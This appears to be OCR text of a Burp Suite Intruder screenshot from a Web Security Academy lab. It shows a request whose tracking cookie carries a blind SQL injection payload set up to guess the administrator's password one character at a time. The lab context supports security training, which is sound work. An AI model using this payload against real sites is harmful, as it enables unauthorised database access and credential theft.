 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a50008e03ade77680a8cbe90037008c.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a50008e03ade77680a8cbe90037008c.web-security-academy.net
3 Cookie: TrackingId=hgCPUZzlcAOGvZFO' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=mTQEJXmzDCRf58WkCrT5iyOdgre9EqKj
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches Clear
1 payload position Length: 872